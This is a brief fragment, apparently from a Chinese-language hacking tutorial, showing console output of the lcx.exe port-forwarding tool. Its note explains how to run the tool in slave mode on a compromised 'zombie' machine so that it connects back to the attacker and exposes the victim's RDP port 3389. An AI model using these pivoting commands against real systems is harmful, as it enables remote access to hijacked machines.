 C:\Users\Administrator\Desktop
> lcx.exe -listen 7777 5555
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[+] Listening port 7777 ......
[+] Listen OK!
[+] Listening port 5555 ......
[+] Listen OK!
[+] Waiting for Client on port:7777 ......
[+] Accept a Client on port 7777 from 192.168.0.226 ......
[+] Waiting another Client on port:5555....